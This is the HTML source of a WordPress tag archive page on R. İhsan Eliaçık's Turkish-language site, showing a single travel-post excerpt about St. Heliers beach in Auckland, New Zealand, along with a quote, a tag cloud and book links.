.wp-container-core-group-is-layout-ea0cb840{gap:var(--wp--preset--spacing--10);flex-direction:column;align-items:flex-start;}.wp-container-core-group-is-layout-4b827052{gap:0;flex-direction:column;align-items:flex-start;}.wp-container-core-column-is-layout-f1f2ed93 > :where(:not(.alignleft):not(.alignright):not(.alignfull)){margin-right:0 !important;}.wp-container-core-columns-is-layout-cbe57604{flex-wrap:nowrap;gap:2em var(--wp--preset--spacing--50);}.wp-container-core-group-is-layout-02e8cbdd > .alignfull{margin-right:calc(var(--wp--preset--spacing--60) * -1);margin-left:calc(var(--wp--preset--spacing--60) * -1);}.wp-container-core-group-is-layout-02e8cbdd > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-02e8cbdd > * + *{margin-block-start:var(--wp--preset--spacing--40);margin-block-end:0;}.wp-elements-56709276941a21885f2845f7e9233948 a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-4cac75dc{flex-wrap:nowrap;align-items:flex-start;}.wp-container-core-group-is-layout-6f17ef95{flex-direction:column;align-items:flex-start;}.wp-container-core-post-template-is-layout-ff685df8{grid-template-columns:repeat(2, minmax(0, 1fr));}.wp-container-core-group-is-layout-782589ac > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-782589ac > * + *{margin-block-start:var(--wp--preset--spacing--100);margin-block-end:0;}.wp-container-core-columns-is-layout-1d9f35bd{flex-wrap:nowrap;gap:var(--wp--preset--spacing--30) var(--wp--preset--spacing--50);}.wp-block-gallery.wp-block-gallery-4{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}.wp-container-core-group-is-layout-fac89d76 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-fac89d76 > * + *{margin-block-start:var(--wp--preset--spacing--80);margin-block-end:0;}.wp-elements-80ba13700f64489357007d7c2202a2eb a:where(:not(.wp-element-button)){color:var(--wp--preset--color--contrast-2);}.wp-container-core-group-is-layout-19522a2a{flex-wrap:nowrap;gap:0.275em;}.wp-container-core-group-is-layout-b4ba3557{gap:var(--wp--preset--spacing--20);justify-content:space-between;}.wp-container-core-group-is-layout-19e250f3 > *{margin-block-start:0;margin-block-end:0;}.wp-container-core-group-is-layout-19e250f3 > * + *{margin-block-start:0;margin-block-end:0;}.wp-duotone-unset-3.wp-block-site-logo img, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder__illustration, .wp-duotone-unset-3.wp-block-site-logo .components-placeholder::before{filter:unset;}
/*# sourceURL=core-block-supports-inline-css */
</style>
<style id='wp-block-template-skip-link-inline-css'>

		.skip-link.screen-reader-text {
			border: 0;
			clip-path: inset(50%);
			height: 1px;
			margin: -1px;
			overflow: hidden;
			padding: 0;
			position: absolute !important;
			width: 1px;
			word-wrap: normal !important;
		}

		.skip-link.screen-reader-text:focus {
			background-color: #eee;
			clip-path: none;
			color: #444;
			display: block;
			font-size: 1em;
			height: auto;
			left: 5px;
			line-height: normal;
			padding: 15px 23px 14px;
			text-decoration: none;
			top: 5px;
			width: auto;
			z-index: 100000;
		}
/*# sourceURL=wp-block-template-skip-link-inline-css */
</style>
<link rel='stylesheet' id='pulitzer-styles-css' href='https://ihsaneliacik.com/wp-content/themes/pulitzer/style.css?ver=1.0.3' media='all' />
<link rel='stylesheet' id='meks_ess-main-css' href='https://ihsaneliacik.com/wp-content/plugins/meks-easy-social-share/assets/css/main.css?ver=1.3' media='all' />
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ihsaneliacik.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://ihsaneliacik.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ihsaneliacik.com/wp-json/wp/v2/tags/104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ihsaneliacik.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Redux 4.5.10" /><meta http-equiv="Content-Security-Policy" content="frame-src &#039;self&#039; &#039;unsafe-inline&#039; data: blob: https://www.2e-bureau.com/ *; frame-ancestors &#039;self&#039; *;"><script type="importmap" id="wp-importmap">
{"imports":{"@wordpress/interactivity":"https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f"}}
</script>
<link rel="modulepreload" href="https://ihsaneliacik.com/wp-includes/js/dist/script-modules/interactivity/index.min.js?ver=8964710565a1d258501f" id="@wordpress/interactivity-js-modulepreload" fetchpriority="low">
<style class='wp-fonts-local'>
@font-face{font-family:Newsreader;font-style:normal;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Newsreader;font-style:italic;font-weight:200 900;font-display:fallback;src:url('https://ihsaneliacik.com/wp-content/themes/pulitzer/assets/fonts/newsreader/newsreader-var-italic.woff2') format('woff2');font-stretch:normal;}
</style>
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg" sizes="32x32" />
<link rel="icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
<meta name="msapplication-TileImage" content="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg" />
</head>

<body class="archive tag tag-auckland tag-104 wp-custom-logo wp-embed-responsive wp-theme-pulitzer">

<div class="wp-site-blocks"><header class="wp-block-template-part">
<div class="wp-block-group alignwide has-global-padding is-layout-constrained wp-block-group-is-layout-constrained" style="border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
<div class="wp-block-columns is-not-stacked-on-mobile is-layout-flex wp-container-core-columns-is-layout-cbe57604 wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-stretch is-layout-flow wp-block-column-is-layout-flow">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-4b827052 wp-block-group-is-layout-flex" style="min-height:100%">
<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-ea0cb840 wp-block-group-is-layout-flex" style="min-height:0px"><p class="wp-block-site-title"><a href="https://ihsaneliacik.com" target="_self" rel="home">R. İhsan Eliaçık</a></p>

<p class="wp-block-site-tagline">Araştırmacı yazar, mütefessir.</p></div>


<nav class="is-responsive wp-block-navigation is-horizontal is-layout-flex wp-block-navigation-is-layout-flex" aria-label="Üst bilgi menüsü" 
		 data-wp-interactive="core/navigation" data-wp-context='{"overlayOpenedBy":{"click":false,"hover":false,"focus":false},"type":"overlay","roleAttribute":"","ariaLabel":"Men\u00fc"}'><button aria-haspopup="dialog"  class="wp-block-navigation__responsive-container-open" 
				data-wp-on--click="actions.openMenuOnClick"
				data-wp-on--keydown="actions.handleMenuKeydown"
			>Menü</button>
				<div class="wp-block-navigation__responsive-container"  id="modal-1" 
				data-wp-class--has-modal-open="state.isMenuOpen"
				data-wp-class--is-menu-open="state.isMenuOpen"
				data-wp-watch="callbacks.initMenu"
				data-wp-on--keydown="actions.handleMenuKeydown"
				data-wp-on--focusout="actions.handleMenuFocusout"
				tabindex="-1"
			>
					<div class="wp-block-navigation__responsive-close" tabindex="-1">
						<div class="wp-block-navigation__responsive-dialog" 
				data-wp-bind--aria-modal="state.ariaModal"
				data-wp-bind--aria-label="state.ariaLabel"
				data-wp-bind--role="state.roleAttribute"
			>
							<button  class="wp-block-navigation__responsive-container-close" 
				data-wp-on--click="actions.closeMenuOnClick"
			>Kapat</button>
							<div class="wp-block-navigation__responsive-container-content" 
				data-wp-watch="callbacks.focusFirstElement"
			 id="modal-1-content">
								<ul class="wp-block-navigation__container is-responsive wp-block-navigation"><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/biyografi/"><span class="wp-block-navigation-item__label">Hakkımda</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="https://ihsaneliacik.com/videolar/"><span class="wp-block-navigation-item__label">Videolar</span></a></li><li class=" wp-block-navigation-item wp-block-navigation-link"><a class="wp-block-navigation-item__content"  href="http://insayayinlari.com.tr" target="_blank"  ><span class="wp-block-navigation-item__label">Kitaplar</span></a></li></ul>
							</div>
						</div>
					</div>
				</div></nav></div>
</div>



<div class="wp-block-column has-massive-font-size has-global-padding is-content-justification-right is-layout-constrained wp-container-core-column-is-layout-f1f2ed93 wp-block-column-is-layout-constrained" style="flex-basis:1em"><div class="is-style-rounded is-style-rounded--2 wp-block-site-logo wp-duotone-unset-3"><a href="https://ihsaneliacik.com/" class="custom-logo-link" rel="home"><img width="128" height="128" src="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg" class="custom-logo" alt="R. İhsan Eliaçık" decoding="async" srcset="https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400.jpg 400w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-300x300.jpg 300w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-150x150.jpg 150w, https://ihsaneliacik.com/wp-content/uploads/2024/06/HEXAnp9A_400x400-320x320.jpg 320w" sizes="(max-width: 128px) 100vw, 128px" /></a></div></div>
</div>
</div>
</header>


<main class="wp-block-group alignfull has-global-padding is-layout-constrained wp-container-core-group-is-layout-782589ac wp-block-group-is-layout-constrained" style="padding-top:var(--wp--preset--spacing--100);padding-bottom:var(--wp--preset--spacing--100)">

	
	<div class="wp-block-group has-border-color has-contrast-5-border-color has-global-padding is-layout-constrained wp-container-core-group-is-layout-02e8cbdd wp-block-group-is-layout-constrained" style="border-width:1px;border-radius:8px;padding-top:var(--wp--preset--spacing--60);padding-right:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60);padding-left:var(--wp--preset--spacing--60)">
		<h1 class="wp-block-query-title">Auckland</h1>
		
	</div>
	

	<section class="wp-block-template-part">
<div class="wp-block-query is-layout-flow wp-block-query-is-layout-flow">
<figure class="wp-block-pullquote has-x-large-font-size" style="border-style:none;border-width:0px;border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px"><blockquote><p>&#8220;<strong>Camide olup ayakkabılarımı düşünmektense, yolda yürüyüp&nbsp;Allah&#8217;ı düşünmeyi tercih ederim.</strong>&#8220;</p><cite>Ali Şeriati</cite></blockquote></figure>


<ul class="columns-2 wp-block-post-template is-content-justification-center is-layout-grid wp-container-core-post-template-is-layout-ff685df8 wp-block-post-template-is-layout-grid"><li class="wp-block-post post-6823 post type-post status-publish format-standard has-post-thumbnail hentry tag-arsiv tag-auckland tag-beaches tag-new-zealand tag-yazilar">

<div class="wp-block-group is-vertical is-layout-flex wp-container-core-group-is-layout-6f17ef95 wp-block-group-is-layout-flex" style="border-top-left-radius:0px;border-top-right-radius:0px;border-bottom-left-radius:0px;border-bottom-right-radius:0px;margin-top:0px;margin-bottom:0px;padding-top:0;padding-bottom:0"><h2 style="margin-top:0px;margin-bottom:0px;" class="wp-block-post-title has-large-font-size"><a href="https://ihsaneliacik.com/afternoon-at-st-heliers/" target="_self" >Afternoon at St. Heliers</a></h2>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-small-font-size wp-elements-56709276941a21885f2845f7e9233948 is-nowrap is-layout-flex wp-container-core-group-is-layout-4cac75dc wp-block-group-is-layout-flex" style="padding-top:16px;padding-bottom:16px"><div class="wp-block-post-date"><time datetime="2012-04-21T17:35:58+00:00"><a href="https://ihsaneliacik.com/afternoon-at-st-heliers/">Nis 21, 2012</a></time></div>


<p>•</p>
</div>
</div>


<div style="margin-top:0;margin-bottom:0;" class="is-style-default wp-block-post-excerpt"><p class="wp-block-post-excerpt__excerpt">St. Heliers is a lovely neighborhood with a local beach in Auckland, New Zealand. At the time we spend in Auckland we often walked along the Takapuna Drive all the way out to St. Heliers. The beach is not so famous as Mission Bay, but much nicer I think. It&#8217;s small and there is a&hellip; </p></div>
</li></ul>



</div>
</section>

</main>


<footer class="wp-block-template-part">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-19e250f3 wp-block-group-is-layout-constrained">
<div class="wp-block-group has-global-padding is-layout-constrained wp-container-core-group-is-layout-fac89d76 wp-block-group-is-layout-constrained" style="border-top-color:var(--wp--preset--color--contrast-5);border-top-width:1px;border-bottom-color:var(--wp--preset--color--contrast-5);border-bottom-width:1px;padding-top:var(--wp--preset--spacing--80);padding-bottom:var(--wp--preset--spacing--80)">
<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Hakkımda</h2>
</div>



<div class="wp-block-column is-layout-flow wp-block-column-is-layout-flow">
<p>Ben R. İhsan Eliaçık; İslam’ı iktidarın, sermayenin ve zulmün değil, yoksulların, mazlumların ve adalet arayışının diliyle okumaya çalışan bir ilahiyatçıyım.</p>



<p><em><a href="https://ihsaneliacik.com/biyografi/" data-type="page" data-id="14">Devamını oku</a></em></p>
</div>
</div>



<div class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1d9f35bd wp-block-columns-is-layout-flex">
<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow" style="flex-basis:30%">
<h2 class="wp-block-heading has-small-font-size">Takip et</h2>
</div>



<div class="wp-block-column is-vertically-aligned-top is-layout-flow wp-block-column-is-layout-flow">
<ul class="wp-block-social-links has-icon-color has-icon-background-color is-style-default is-layout-flex wp-block-social-links-is-layout-flex"><li style="color:#FFFFFF;background-color:#191716;" class="wp-social-link wp-social-link-x has-base-color has-contrast-background-color wp-block-social-link"><a href="https://twitter.com/rihsaneliacik" class="wp-block-social-link-anchor"><svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false"><path d="M13.982 10.622 20.54 3h-1.554l-5.693 6.618L8.745 3H3.5l6.876 10.007L3.5 21h1.554l6.012-6.989L15.868 21h5.245l-7.131-10.378Zm-2.128 2.474-.697-.997-5.543-7.93H8l4.474 6.4.697.996 5.815 8.318h-2.387l-4.745-6.787Z" /></svg><span class="wp-block-social-link-label screen-reader-text">X</span></a></li></ul>
</div>
</div>



<figure class="wp-block-gallery has-nested-images columns-4 is-cropped wp-block-gallery-4 is-layout-flex wp-block-gallery-is-layout-flex">
<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/tefsir-dersleri/"><img loading="lazy" decoding="async" width="600" height="838" data-id="10257" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg" alt="" class="wp-image-10257" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-2-600x838-1-215x300.jpeg 215w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/adalet-devleti/"><img loading="lazy" decoding="async" width="600" height="888" data-id="10261" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg" alt="" class="wp-image-10261" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-7-600x888-1-203x300.jpeg 203w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/bana-dinden-bahset/"><img loading="lazy" decoding="async" width="600" height="941" data-id="10259" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg" alt="" class="wp-image-10259" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-8-600x941-1-191x300.jpeg 191w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>



<figure class="wp-block-image size-full"><a href="https://insayayinlari.com.tr/product/yasayan-kuran-meal-tefsir/"><img loading="lazy" decoding="async" width="600" height="938" data-id="10260" src="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg" alt="" class="wp-image-10260" srcset="https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1.jpeg 600w, https://ihsaneliacik.com/wp-content/uploads/2026/01/wi_800-600x938-1-192x300.jpeg 192w" sizes="auto, (max-width: 600px) 100vw, 600px" /></a></figure>
</figure>
</div>


<p style="text-transform:lowercase;" class="wp-block-tag-cloud"><a href="https://ihsaneliacik.com/tag/12-eylul/" class="tag-cloud-link tag-link-12 tag-link-position-1" style="font-size: 8.1088082901554pt;" aria-label="12 Eylül (4 öge)">12 Eylül</a>
<a href="https://ihsaneliacik.com/tag/28-subat/" class="tag-cloud-link tag-link-24 tag-link-position-2" style="font-size: 8.1088082901554pt;" aria-label="28 Şubat (4 öge)">28 Şubat</a>
<a href="https://ihsaneliacik.com/tag/adalet/" class="tag-cloud-link tag-link-36 tag-link-position-3" style="font-size: 8.2720207253886pt;" aria-label="Adalet (6 öge)">Adalet</a>
<a href="https://ihsaneliacik.com/tag/adem/" class="tag-cloud-link tag-link-43 tag-link-position-4" style="font-size: 8.1088082901554pt;" aria-label="Adem (4 öge)">Adem</a>
<a href="https://ihsaneliacik.com/tag/akp/" class="tag-cloud-link tag-link-63 tag-link-position-5" style="font-size: 8.6854922279793pt;" aria-label="AKP (16 öge)">AKP</a>
<a href="https://ihsaneliacik.com/tag/anasayfa/" class="tag-cloud-link tag-link-1061 tag-link-position-6" style="font-size: 8.6528497409326pt;" aria-label="ANASAYFA (15 öge)">ANASAYFA</a>
<a href="https://ihsaneliacik.com/tag/arsiv/" class="tag-cloud-link tag-link-93 tag-link-position-7" style="font-size: 10.1pt;" aria-label="Arşiv (341 öge)">Arşiv</a>
<a href="https://ihsaneliacik.com/tag/aclik/" class="tag-cloud-link tag-link-34 tag-link-position-8" style="font-size: 8.2720207253886pt;" aria-label="Açlık (6 öge)">Açlık</a>
<a href="https://ihsaneliacik.com/tag/baris/" class="tag-cloud-link tag-link-120 tag-link-position-9" style="font-size: 8.1088082901554pt;" aria-label="barış (4 öge)">barış</a>
<a href="https://ihsaneliacik.com/tag/baris-yurdu/" class="tag-cloud-link tag-link-122 tag-link-position-10" style="font-size: 8.1088082901554pt;" aria-label="Barış Yurdu (4 öge)">Barış Yurdu</a>
<a href="https://ihsaneliacik.com/tag/bunalim/" class="tag-cloud-link tag-link-156 tag-link-position-11" style="font-size: 8pt;" aria-label="bunalım (3 öge)">bunalım</a>
<a href="https://ihsaneliacik.com/tag/cihat/" class="tag-cloud-link tag-link-192 tag-link-position-12" style="font-size: 8pt;" aria-label="Cihat (3 öge)">Cihat</a>
<a href="https://ihsaneliacik.com/tag/cumhuriyet/" class="tag-cloud-link tag-link-211 tag-link-position-13" style="font-size: 8.1088082901554pt;" aria-label="Cumhuriyet (4 öge)">Cumhuriyet</a>
<a href="https://ihsaneliacik.com/tag/darbe/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 8.1088082901554pt;" aria-label="darbe (4 öge)">darbe</a>
<a href="https://ihsaneliacik.com/tag/demokrasi/" class="tag-cloud-link tag-link-221 tag-link-position-15" style="font-size: 8.1958549222798pt;" aria-label="Demokrasi (5 öge)">Demokrasi</a>
<a href="https://ihsaneliacik.com/tag/demokratik-ozgurlukcu-islam/" class="tag-cloud-link tag-link-227 tag-link-position-16" style="font-size: 8.2720207253886pt;" aria-label="Demokratik Özgürlükçü İslam (6 öge)">Demokratik Özgürlükçü İslam</a>
<a href="https://ihsaneliacik.com/tag/devlet/" class="tag-cloud-link tag-link-234 tag-link-position-17" style="font-size: 8.1088082901554pt;" aria-label="devlet (4 öge)">devlet</a>
<a href="https://ihsaneliacik.com/tag/din/" class="tag-cloud-link tag-link-240 tag-link-position-18" style="font-size: 8.739896373057pt;" aria-label="Din (18 öge)">Din</a>
<a href="https://ihsaneliacik.com/tag/din-afyondur/" class="tag-cloud-link tag-link-243 tag-link-position-19" style="font-size: 8pt;" aria-label="din afyondur (3 öge)">din afyondur</a>
<a href="https://ihsaneliacik.com/tag/ebuzer/" class="tag-cloud-link tag-link-282 tag-link-position-20" style="font-size: 8pt;" aria-label="Ebuzer (3 öge)">Ebuzer</a>
<a href="https://ihsaneliacik.com/tag/erdogan/" class="tag-cloud-link tag-link-305 tag-link-position-21" style="font-size: 8.1958549222798pt;" aria-label="Erdoğan (5 öge)">Erdoğan</a>
<a href="https://ihsaneliacik.com/tag/escinsellik/" class="tag-cloud-link tag-link-310 tag-link-position-22" style="font-size: 8pt;" aria-label="Eşcinsellik (3 öge)">Eşcinsellik</a>
<a href="https://ihsaneliacik.com/tag/esitlik/" class="tag-cloud-link tag-link-311 tag-link-position-23" style="font-size: 8.1958549222798pt;" aria-label="Eşitlik (5 öge)">Eşitlik</a>
<a href="https://ihsaneliacik.com/tag/featured/" class="tag-cloud-link tag-link-332 tag-link-position-24" style="font-size: 8.1958549222798pt;" aria-label="Featured (5 öge)">Featured</a>
<a href="https://ihsaneliacik.com/tag/gezi/" class="tag-cloud-link tag-link-358 tag-link-position-25" style="font-size: 8pt;" aria-label="gezi (3 öge)">gezi</a>
<a href="https://ihsaneliacik.com/tag/gezi-direnisi/" class="tag-cloud-link tag-link-359 tag-link-position-26" style="font-size: 8.1958549222798pt;" aria-label="Gezi Direnişi (5 öge)">Gezi Direnişi</a>
<a href="https://ihsaneliacik.com/tag/hayvan-kesme/" class="tag-cloud-link tag-link-390 tag-link-position-27" style="font-size: 8pt;" aria-label="hayvan kesme (3 öge)">hayvan kesme</a>
<a href="https://ihsaneliacik.com/tag/hukuk/" class="tag-cloud-link tag-link-411 tag-link-position-28" style="font-size: 8pt;" aria-label="hukuk (3 öge)">hukuk</a>
<a href="https://ihsaneliacik.com/tag/hukumet/" class="tag-cloud-link tag-link-412 tag-link-position-29" style="font-size: 8pt;" aria-label="Hükümet (3 öge)">Hükümet</a>
<a href="https://ihsaneliacik.com/tag/isid/" class="tag-cloud-link tag-link-469 tag-link-position-30" style="font-size: 8.4787564766839pt;" aria-label="Işid (10 öge)">Işid</a>
<a href="https://ihsaneliacik.com/tag/kadin/" class="tag-cloud-link tag-link-519 tag-link-position-31" style="font-size: 8.380829015544pt;" aria-label="Kadın (8 öge)">Kadın</a>
<a href="https://ihsaneliacik.com/tag/kenz/" class="tag-cloud-link tag-link-562 tag-link-position-32" style="font-size: 8.5222797927461pt;" aria-label="Kenz (11 öge)">Kenz</a>
<a href="https://ihsaneliacik.com/tag/kurban/" class="tag-cloud-link tag-link-603 tag-link-position-33" style="font-size: 8.3264248704663pt;" aria-label="kurban (7 öge)">kurban</a>
<a href="https://ihsaneliacik.com/tag/kurt-sorunu/" class="tag-cloud-link tag-link-610 tag-link-position-34" style="font-size: 8.1088082901554pt;" aria-label="Kürt Sorunu (4 öge)">Kürt Sorunu</a>
<a href="https://ihsaneliacik.com/tag/makale/" class="tag-cloud-link tag-link-1064 tag-link-position-35" style="font-size: 9.8279792746114pt;" aria-label="Makale (191 öge)">Makale</a>
<a href="https://ihsaneliacik.com/tag/medine-sozlesmesi/" class="tag-cloud-link tag-link-654 tag-link-position-36" style="font-size: 8.380829015544pt;" aria-label="Medine Sözleşmesi (8 öge)">Medine Sözleşmesi</a>
<a href="https://ihsaneliacik.com/tag/mucize/" class="tag-cloud-link tag-link-687 tag-link-position-37" style="font-size: 8.1088082901554pt;" aria-label="mucize (4 öge)">mucize</a>
<a href="https://ihsaneliacik.com/tag/muktedir/" class="tag-cloud-link tag-link-696 tag-link-position-38" style="font-size: 8.1958549222798pt;" aria-label="Muktedir (5 öge)">Muktedir</a>
<a href="https://ihsaneliacik.com/tag/musa/" class="tag-cloud-link tag-link-702 tag-link-position-39" style="font-size: 8.1958549222798pt;" aria-label="musa (5 öge)">musa</a>
<a href="https://ihsaneliacik.com/tag/mulk/" class="tag-cloud-link tag-link-697 tag-link-position-40" style="font-size: 8.5549222797927pt;" aria-label="Mülk (12 öge)">Mülk</a>
<a href="https://ihsaneliacik.com/tag/mulkiyet/" class="tag-cloud-link tag-link-699 tag-link-position-41" style="font-size: 8.1958549222798pt;" aria-label="mülkiyet (5 öge)">mülkiyet</a>
<a href="https://ihsaneliacik.com/tag/misir/" class="tag-cloud-link tag-link-680 tag-link-position-42" style="font-size: 8.1958549222798pt;" aria-label="mısır (5 öge)">mısır</a>
<a href="https://ihsaneliacik.com/tag/oruc/" class="tag-cloud-link tag-link-746 tag-link-position-43" style="font-size: 8pt;" aria-label="Oruç (3 öge)">Oruç</a>
<a href="https://ihsaneliacik.com/tag/sadaka/" class="tag-cloud-link tag-link-800 tag-link-position-44" style="font-size: 8.1088082901554pt;" aria-label="sadaka (4 öge)">sadaka</a>
<a href="https://ihsaneliacik.com/tag/savas/" class="tag-cloud-link tag-link-825 tag-link-position-45" style="font-size: 8.1958549222798pt;" aria-label="Savaş (5 öge)">Savaş</a>
<a href="https://ihsaneliacik.com/tag/secimler/" class="tag-cloud-link tag-link-832 tag-link-position-46" style="font-size: 8.1088082901554pt;" aria-label="Seçimler (4 öge)">Seçimler</a>
<a href="https://ihsaneliacik.com/tag/siyaset/" class="tag-cloud-link tag-link-858 tag-link-position-47" style="font-size: 8pt;" aria-label="Siyaset (3 öge)">Siyaset</a>
<a href="https://ihsaneliacik.com/tag/sol/" class="tag-cloud-link tag-link-864 tag-link-position-48" style="font-size: 8pt;" aria-label="sol (3 öge)">sol</a>
<a href="https://ihsaneliacik.com/tag/sosyal-adalet/" class="tag-cloud-link tag-link-867 tag-link-position-49" style="font-size: 8.2720207253886pt;" aria-label="Sosyal Adalet (6 öge)">Sosyal Adalet</a>
<a href="https://ihsaneliacik.com/tag/sosyal-islam/" class="tag-cloud-link tag-link-868 tag-link-position-50" style="font-size: 8.380829015544pt;" aria-label="Sosyal İslam (8 öge)">Sosyal İslam</a>
<a href="https://ihsaneliacik.com/tag/soylesi/" class="tag-cloud-link tag-link-1062 tag-link-position-51" style="font-size: 9.5668393782383pt;" aria-label="Söyleşi (109 öge)">Söyleşi</a>
<a href="https://ihsaneliacik.com/tag/suleyman/" class="tag-cloud-link tag-link-876 tag-link-position-52" style="font-size: 8pt;" aria-label="Süleyman (3 öge)">Süleyman</a>
<a href="https://ihsaneliacik.com/tag/yazilar/" class="tag-cloud-link tag-link-1060 tag-link-position-53" style="font-size: 9.5233160621762pt;" aria-label="YAZILAR (98 öge)">YAZILAR</a>
<a href="https://ihsaneliacik.com/tag/yoksulluk/" class="tag-cloud-link tag-link-981 tag-link-position-54" style="font-size: 8.2720207253886pt;" aria-label="Yoksulluk (6 öge)">Yoksulluk</a>
<a href="https://ihsaneliacik.com/tag/zekat/" class="tag-cloud-link tag-link-991 tag-link-position-55" style="font-size: 8.1088082901554pt;" aria-label="zekat (4 öge)">zekat</a>
<a href="https://ihsaneliacik.com/tag/zorbalik/" class="tag-cloud-link tag-link-1005 tag-link-position-56" style="font-size: 8.2720207253886pt;" aria-label="zorbalık (6 öge)">zorbalık</a>
<a href="https://ihsaneliacik.com/tag/ozgurluk/" class="tag-cloud-link tag-link-754 tag-link-position-57" style="font-size: 8.1088082901554pt;" aria-label="Özgürlük (4 öge)">Özgürlük</a>
<a href="https://ihsaneliacik.com/tag/ibadet/" class="tag-cloud-link tag-link-424 tag-link-position-58" style="font-size: 8pt;" aria-label="İbadet (3 öge)">İbadet</a>
<a href="https://ihsaneliacik.com/tag/iktidar/" class="tag-cloud-link tag-link-439 tag-link-position-59" style="font-size: 8.1088082901554pt;" aria-label="İktidar (4 öge)">İktidar</a>
<a href="https://ihsaneliacik.com/tag/infak/" class="tag-cloud-link tag-link-454 tag-link-position-60" style="font-size: 8.2720207253886pt;" aria-label="İnfak (6 öge)">İnfak</a>
<a href="https://ihsaneliacik.com/tag/islam/" class="tag-cloud-link tag-link-470 tag-link-position-61" style="font-size: 8.380829015544pt;" aria-label="İslam (8 öge)">İslam</a>
<a href="https://ihsaneliacik.com/tag/seriat/" class="tag-cloud-link tag-link-841 tag-link-position-62" style="font-size: 8.1088082901554pt;" aria-label="Şeriat (4 öge)">Şeriat</a>
<a href="https://ihsaneliacik.com/tag/siddet/" class="tag-cloud-link tag-link-849 tag-link-position-63" style="font-size: 8.1088082901554pt;" aria-label="Şiddet (4 öge)">Şiddet</a></p>


<div class="wp-block-group has-contrast-2-color has-text-color has-link-color has-system-sans-serif-font-family has-x-small-font-size wp-elements-80ba13700f64489357007d7c2202a2eb is-content-justification-space-between is-layout-flex wp-container-core-group-is-layout-b4ba3557 wp-block-group-is-layout-flex" style="padding-top:var(--wp--preset--spacing--60);padding-bottom:var(--wp--preset--spacing--60)">
